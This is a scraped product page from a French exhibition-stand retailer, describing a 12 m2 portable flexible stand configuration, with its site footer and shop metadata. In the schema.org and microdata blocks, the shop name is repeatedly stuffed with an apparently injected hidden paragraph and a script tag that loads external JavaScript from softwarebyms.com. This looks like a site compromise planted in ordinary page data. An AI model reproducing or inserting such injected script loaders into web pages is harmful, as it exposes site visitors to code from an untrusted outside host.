href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-b" class="lnk_img" title="Stand portable flexible 18 m2 configuration B"><img src="https://www.expo-visions.com/2885-home_default/stand-portable-flexible-18-m2-configuration-b.jpg" alt="Stand portable flexible 18 m2 configuration B" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-c" class="lnk_img" title="Stand portable flexible 18 m2 configuration C"><img src="https://www.expo-visions.com/2891-home_default/stand-portable-flexible-18-m2-configuration-c.jpg" alt="Stand portable flexible 18 m2 configuration C" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-d" class="lnk_img" title="Stand portable flexible 18 m2 configuration D"><img src="https://www.expo-visions.com/2893-home_default/stand-portable-flexible-18-m2-configuration-d.jpg" alt="Stand portable flexible 18 m2 configuration D" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-a" class="lnk_img" title="Stand portable flexible 24 m2 configuration A"><img src="https://www.expo-visions.com/2899-home_default/stand-portable-flexible-24-m2-configuration-a.jpg" alt="Stand portable flexible 24 m2 configuration A" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-b" class="lnk_img" title="Stand portable flexible 24 m2 configuration B"><img src="https://www.expo-visions.com/2905-home_default/stand-portable-flexible-24-m2-configuration-b.jpg" alt="Stand portable flexible 24 m2 configuration B" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-c" class="lnk_img" title="Stand portable flexible 24 m2 configuration C"><img src="https://www.expo-visions.com/2907-home_default/stand-portable-flexible-24-m2-configuration-c.jpg" alt="Stand portable flexible 24 m2 configuration C" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-d" class="lnk_img" title="Stand portable flexible 24 m2 configuration D"><img src="https://www.expo-visions.com/2909-home_default/stand-portable-flexible-24-m2-configuration-d.jpg" alt="Stand portable flexible 24 m2 configuration D" /></a></div></li></ul></div></div></div>  </div></div><div id="pb-left-column" class="col-xs-12 col-sm-4"><h1 >Stand portable flexible 12 m2 configuration C</h1><p id="product_reference" style="display: none;"> <label>Model: </label> <span class="editable" ></span></p><p id="product_condition"> <span class="value_name">Condition: </spam> <span class="editable"> New </span></p><p id="availability_statut"> <span id="availability_label" class="value_name">Disponibilit&eacute; :</span> <span id="availability_value"> </span> <span class="warning_inline" id="last_quantities" style="display: none" >Attention : derni&egrave;res pi&egrave;ces disponibles !</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label" class="value_name">Availability date:</span> <span id="availability_date_value">0000-00-00</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" ><p><strong><span style="color: #000000;">Stand portable flexible modulable 12m2 : 3 cotés fermés</span> <br /></strong></p><p>Technologie liens flexibles : les modules s'articulent selon vos désirs.<br />Chaque module se transforme aisément, instantanément !</p><div class="btn_demande_devis"><a href="/module/bestkit_customform/form?id=contact" target="_blank">Demander un devis</a></div></div></div><div id="pb-right-column1" class="col-xs-12 col-sm-4 col-md-3"><div class="box-info-product"><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label>Quantit&eacute; :</label> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" maxlength="3" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up "> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Ce produit n&#039;est pas vendu &agrave; l&#039;unit&eacute;. Vous devez s&eacute;lectionner au moins <b id="minimal_quantity_label">1</b> quantit&eacute; pour ce produit.</p></div><div class="content_prices clearfix"><div class="clear"></div></div><div class="box-cart-bottom"><div class="addthis_toolbox addthis_default_style"><div class="addthis-container"> <a class="addthis_button_preferred_1"></a> <a class="addthis_button_preferred_2"></a> <a class="addthis_button_preferred_3"></a> <a class="addthis_button_preferred_4"></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div></div>   <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5">Paiement s&eacute;curis&eacute;</h5> <a href="/content/5-paiement-securise" title="Paiement s&eacute;curis&eacute;"> <img src="/modules/productpaymentlogos/img/76260ac75f0386c6a541ea76afc84f88.png" alt="Paiement s&eacute;curis&eacute;" class="img-responsive" /> </a></div></div><strong></strong></div><ul id="usefull_link_block" class="clearfix"></ul></div><div class="tab-titles"><h3 class="active-tab" data-title="1">En savoir plus</h3><h3 data-title="idTab92">Montage</h3><h3 data-title="idTab95">Visuel</h3><h3 data-title="idTab93">Fichier</h3></div> <section class="page-product-box active-section" data-section="1"><div class="rte"><p><span style="color: #000000;"><strong>Configuration stand modulaire flexible 12 m2 :<br /></strong></span>1 kit de départ flexible.<br />7 extensions flexibles.<br />2 modules comptoir avec porte écran.<br />2 modules étagères.<br /> Sacs de transport.</p><p><span style="color: #000000;"><strong>Options :<br /></strong></span>5 spots halogènes.<br />Banque XL.<br /><strong><span style="color: #d0121a;"><br /></span></strong><span style="color: #d0121a;">Autres configurations nous consulter.</span><strong><span style="color: #d0121a;"><br /></span></strong></p></div> </section> <section data-section="idTab92" class="page-product-box"><p><img src="/img/cms/notice-de-montage-stand-portable-modulable-flexible.gif" alt="" width="283" height="269" /></p> </section> <section data-section="idTab95" class="page-product-box"><p><span style="color: #000000;"><strong><strong>Le visuel est imprimé en impression numérique haute définition sur polyester opaque M1, il est parfaitement ajusté au stand pliable modulable flexible.</strong></strong></span></p><p><strong><span style="color: #d0121a;">-</span> </strong>Visuels imprimés en impression numérique haute définition sur film polyester opaque M1.</p><p><strong><span style="color: #d0121a;">-</span></strong> Système d'attache par aimant directement positionné au dos du visuel.</p><p><strong><span style="color: #d0121a;">-</span> </strong>Taille du visuel ajustée précisément pour une tension parfaite sur le stand flexible.</p><p><strong><span style="color: #d0121a;">- </span></strong>Facile à transporter et donc à envoyer pour vos réassorts de visuel.</p> </section> <section data-section="idTab93" class="page-product-box"><p><span style="color: #000000;"><strong>Conseils de préparation des fichiers d'impression : </strong></span></p><p><span></span><span style="color: #d0121a;">&nbsp;- Logiciels :</span><br />Adobe, Illustrator, Photoshop, InDesign.<br /><br /><span style="color: #000000;">- Formats :</span><br /><span style="color: #000000;"><strong>PDF Haute résolution (format conseillé) </strong></span>et EPS et TIFF.<br /><span style="color: #000000;"><strong>(avec les polices vectorisées, sans trait de coupe, sans zone de recadrage)</strong></span><br />Ne pas oublier d’incorporer les images dans vos fichiers avant d’enregistrer en veillant bien qu'elles soient en CMJN.<br /><br /><span style="color: #d0121a;">- Les couleurs :</span><br /><span style="color: #000000;"><strong>CMJN</strong> </span>ou niveaux de gris (pas de RVB ou de couleurs indexées).<br />Pour le Noir : utiliser uniquement des noirs “quadri” C75/M75/J75/N100.<br /><br /><span style="color: #d0121a;">- Les images :</span><br />Pour une résolution de qualité, prévoir une définition de 100 dpi à taille réelle (échelle 1:1)<br /><br /><span style="color: #d0121a;">- Transfert des fichiers :</span><br />Via notre serveur FTP, par WeTransfer…<br /><br /><span style="color: #d0121a;">- BAT :</span><br />Un BAT de contrôle vous sera envoyé par mail avant la mise en production de vos stands.</p> </section></div><div id="oosHook" style="display: none;"></div></div></div>  </div></div></div><div class="hook-section section-wide-top wide-section"></div><div class="hook-section section-narrow-top"><div class="page_width"></div></div><div class="hook-section section-wide-middle wide-section"></div><div class="hook-section section-narrow-middle"><div class="page_width"></div></div><div class="hook-section section-wide-bottom wide-section"></div><div class="hook-section section-narrow-bottom"><div class="page_width"></div></div><div id="footer" class="clearfix"><div class="footer-top"></div><div class="footer-relative"><div class="page_width"><div class="block col-xs-12 col-sm-2" id="block_various_links_footer"><div class="block_content"><h4 class="dd_el_mobile">Informations</h4><ul class="dd_container_mobile dropdown-content"><li class="item"> <a href="https://www.expo-visions.com/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.expo-visions.com/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.expo-visions.com/content/impression-grand-format" title="Impression grand format"> Impression grand format </a></li><li class="item"> <a href="https://www.expo-visions.com/content/a-propos" title="A propos"> A propos </a></li><li class="item"> <a href="https://www.expo-visions.com/content/vingt-ans-d-experience" title="24 ans d&#039;expérience"> 24 ans d&#039;expérience </a></li><li class="item"> <a href="https://www.expo-visions.com/content/faq" title="FAQ"> FAQ </a></li><li class="item"> <a href="https://www.expo-visions.com/content/mentions-legales" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.expo-visions.com/content/conditions-utilisation" title="Conditions générales de vente"> Conditions générales de vente </a></li><li class="item"> <a href="https://www.expo-visions.com/content/paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li class="item"> <a href="https://www.expo-visions.com/content/livraison" title="Expéditions, frais de port et droit de rétractation"> Expéditions, frais de port et droit de rétractation </a></li><li> <a href="https://www.expo-visions.com/plan-site" title="Plan du site"> Plan du site </a></li></ul></div></div><div id="links_block_footer" class="block"><div class="block_content"><h4 class="dropdown-cntrl dd_el_mobile"> Catégories</h4><ul class="block_content dropdown-content dd_container_mobile"><li><a href="/stands-modulaires">Stands modulaires</a></li><li><a href="/stands-portables">Stands portables</a></li><li><a href="/plv-totems">PLV Totems</a></li><li><a href="/plv-exterieures">PLV Extérieures</a></li><li><a href="/les-packs">Les packs</a></li><li><a href="/accessoires">Accessoires</a></li></ul></div></div><div class="block" id="block_contact_infos"><div class="block_content"><h4>Contactez-nous !</h4><ul><li><strong>Expo Visions</strong></li><li>Route de Puylaroque - 82160 Caylus</li><li class="contact_tel">+33 (0)5 63 30 95 51</li><li class="contact_mail"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%65%78%70%6f-%76%69%73%69%6f%6e%73.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x65;&#x78;&#x70;&#x6f;&#x2d;&#x76;&#x69;&#x73;&#x69;&#x6f;&#x6e;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></li></ul><a href="/module/bestkit_customform/form?id=contact" target="_blank" class="contact_btn_redirect_form">Contactez-nous !</a></div></div>  <div class="block facebook-box"><h4 class="dropdown-cntrl dd_el_mobile">Syst&egravemes d'exposition</h4><div class="dropdown-content dd_container_mobile"><div class="block_content"><div class="fb_info_top"> <img src="/img/logo-expo-visions-footer.png" alt="logo expo-visions" class="fb_avatar" /></div><div class="fb_info_top"><hr> <a href="https://vimeo.com/user155890466" target="blank" rel="noreferrer"><img src="/img/icone-vimeo.png" style="margin-top:5px;" alt="icone vimeo" class="fb_avatar" /><p>Suivez-nous sur vimeo</p></a></div></div></div></div> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url" : "https://www.expo-visions.com",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg"
    	}
    ],
    "email" : "contact@expo-visions.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Caylus",
	    "addressRegion": "FR",
	    "postalCode": "82160",
	    "streetAddress": "Route de Puylaroque 
82160 Caylus
France"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "+33 (0)5 63 30 95 51",
	    	"contactType" : "customer service"
	    } 
	]
	}</script> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.expo-visions.com/",
        "name": "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
    }],
    "name": "stand portable flexible 12 m2 3 cot&eacute;s ferm&eacute;s 2x6",
    "url": "https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-c"
}</script> <div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/accueil"/><meta itemprop="name" content="Accueil"/><meta itemprop="position" content="1" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/stands-modulaires"/><meta itemprop="name" content="Stands modulaires"/><meta itemprop="position" content="2" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/stand-flexible-modulable"/><meta itemprop="name" content="Stand flexible modulable"/><meta itemprop="position" content="3" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible"/><meta itemprop="name" content="Exemples de configuration stand portable flexible"/><meta itemprop="position" content="4" /></div></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 12 m2 configuration C"/><meta itemprop="image" content="https://www.expo-visions.com/2875-large_default/stand-portable-flexible-12-m2-configuration-c.jpg"/><meta itemprop="image" content="https://www.expo-visions.com/2876-large_default/stand-portable-flexible-12-m2-configuration-c.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-c"/><meta itemprop="productID" content="295" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 12 m2 :1 kit de départ flexible.7 extensions flexibles.2 modules comptoir avec porte écran.2 modules étagères. Sacs de transport. Options :5 spots halogènes.Banque XL.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div><meta itemprop="priceValidUntil" content="2026-11-26" /></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 9 m2 configuration A"/><meta itemprop="image" content="https://www.expo-visions.com/2862-large_default/stand-portable-flexible-9-m2-configuration-a.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-a"/><meta itemprop="productID" content="288" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 9 m2 configuration A :1 kit de départ flexible.7 extensions flexibles.1 module comptoir avec porte écran.2 modules retour 40 cm. Sacs de transport.Options :4 spots halogènes Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 9 m2 configuration D"/><meta itemprop="image" content="https://www.expo-visions.com/2870-large_default/stand-portable-flexible-9-m2-configuration-d.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-d"/><meta itemprop="productID" content="291" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 9 m2 :1 kit de départ flexible.5 extensions flexibles.1 module comptoir avec porte écran.1 module réserve. Sacs de transport. Options :3 spots halogènes.Comptoirs.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 18 m2 configuration A"/><meta itemprop="image" content="https://www.expo-visions.com/2883-large_default/stand-portable-flexible-18-m2-configuration-a.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-a"/><meta itemprop="productID" content="297" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 18 m2 :1 kit de départ flexible.9 extensions flexibles.1 extension rigide.1 module vitrine.1 module comptoir avec porte écran.1 extension retour 40 cm avec vitrine. Sacs de transport. Options :7 spots halogènes.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 24 m2 configuration C"/><meta itemprop="image" content="https://www.expo-visions.com/2907-large_default/stand-portable-flexible-24-m2-configuration-c.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-c"/><meta itemprop="productID" content="303" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 24 m2 :1 kit de départ flexible.13 extensions flexibles.1 module comptoir avec porte écran.1 module porte.1 module podium. Sacs de transport. Options :8 spots halogènes.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 9 m2 configuration C"/><meta itemprop="image" content="https://www.expo-visions.com/2866-large_default/stand-portable-flexible-9-m2-configuration-c.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-c"/><meta itemprop="productID" content="290" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 9 m2 :1 kit de départ flexible.7 extensions flexibles.1 module comptoir avec porte écran. Sacs de transport. Options :3 spots halogènes.Comptoir.Porte document.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 9 m2 configuration B"/><meta itemprop="image" content="https://www.expo-visions.com/2864-large_default/stand-portable-flexible-9-m2-configuration-b.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-b"/><meta itemprop="productID" content="289" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 9 m2 :1 kit de départ flexible.6 extensions flexibles.1 module comptoir avec porte écran. Sacs de transport. Options :4 spots halogènes.Comptoir.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 24 m2 configuration B"/><meta itemprop="image" content="https://www.expo-visions.com/2905-large_default/stand-portable-flexible-24-m2-configuration-b.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-b"/><meta itemprop="productID" content="302" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 24 m2 :1 kit de départ flexible.10 extensions flexibles.1 module comptoir avec porte écran.1 module porte droite.1 module arche. Sacs de transport. Options :5 spots halogènes.Comptoir.1 porte document.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 12 m2 configuration C"/><meta itemprop="image" content="https://www.expo-visions.com/2875-large_default/stand-portable-flexible-12-m2-configuration-c.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-c"/><meta itemprop="productID" content="295" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 12 m2 :1 kit de départ flexible.7 extensions flexibles.2 modules comptoir avec porte écran.2 modules étagères. Sacs de transport. Options :5 spots halogènes.Banque XL.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 24 m2 configuration D"/><meta itemprop="image" content="https://www.expo-visions.com/2909-large_default/stand-portable-flexible-24-m2-configuration-d.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-d"/><meta itemprop="productID" content="304" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 24 m2 :1 kit de départ flexible.9 extensions flexibles.1 module comptoir avec porte écran.1 module porte.1 module étagères. Sacs de transport. Options :5 spots halogènes.Banque XL.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 18 m2 configuration D"/><meta itemprop="image" content="https://www.expo-visions.com/2893-large_default/stand-portable-flexible-18-m2-configuration-d.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-d"/><meta itemprop="productID" content="300" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 18 m2 :3 kits de départ flexible.11 extensions flexibles.1 module comptoir avec porte écran. Sacs de transport. Options :6 spots halogènes.Banque XL.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div></div><div class="clearfix"></div></div></div><div class="footer_bottom"><div class="footer_bottom-top-border"><div class="page_width"><div class="footer_text dib">© Expo Visions. Tous droits réservés.</div><div class="footer_bottom_hook dib"></div></div></div></div></div></div></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PS_CATALOG_MODE = false;
var ajaxPath = 'https://www.expo-visions.com/module/favoriteproducts/actions?process=remove';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.expo-visions.com/';
var baseUri = 'https://www.expo-visions.com/';
var blocksearch_type = 'top';
var cf_empty_req_field = 'Please fill the mandatory field: ';
var cf_error_title = 'Error';
var cform_controller = 'https://www.expo-visions.com/module/bestkit_customform/ajax';
var comparator_max_item = 3;
var contentOnly = false;
var cookie_accept = 'Accepter';
var cookie_link = 'mentions légales';
var cookie_page = 'https://www.expo-visions.com/content/';
var cookie_text = 'Nous utilisons et plaçons des cookies sur votre ordinateur. Vous pourrez trouver plus de détails sur notre page de';
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2025-11-26 19:38:43';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Personnalisation';
var default_eco_tax = 0;
var delete_txt = 'Supprimer';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'Ce produit n\'est plus en stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Offert !';
var group_reduction = 0;
var homeslider_bg = '0';
var idDefaultImage = 2875;
var id_lang = 1;
var id_product = 295;
